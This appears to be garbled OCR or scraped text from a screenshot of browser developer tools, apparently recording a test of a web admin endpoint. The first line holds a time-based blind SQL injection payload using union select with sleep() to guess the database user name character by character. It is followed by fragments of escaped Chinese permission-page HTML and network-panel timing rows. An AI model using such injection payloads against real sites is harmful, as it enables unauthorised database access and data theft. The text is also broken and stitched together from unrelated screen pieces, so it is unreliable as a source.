 p?action=authorization&id=manage%27)/**/union/**/select/**/if(substr(user(),1,1)=%27r%27,sleep(1),SLEEP(5)),2,3,4,5,6,7,8,9,10,11,12,1...
388\u6743\uff1a<\/h3>\n\t
\n\t\t\n\t\t
6\u5458<\/b><\/td> \uff08\u7f16\u8f91\u3001\u65b0\u5efa\u9879\u76ee\uff09<\/td><\/tr>\n\t\t
6\u5458<\/b><\/td> \uff08\u672c\u5355\u7b54\u7591\u3001\u9875\u9762\u3001\u6a21\u677f\u3001\u516c\u544a\uff09<\/td><\/tr
6\u5458<\/b><\/td> \uff08\u8ba2\u5355\u7ba1\u7406\u3001\u9000\u6b3e\u3001\u5feb\u9012\u7b49\uff09<\/tr>\n
Performance Application Audits Security
ng Media Font Doc WS Manifest Other Only show requests with SameSite issues
Group by frame
Capture screenshots
600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms 1600 ms 1700 ms 1800 ms 1900 ms 200
Status Type Initiator Size Time Waterfall
6,17,18,19,... 200 document Other 2.3 KB 1.77 s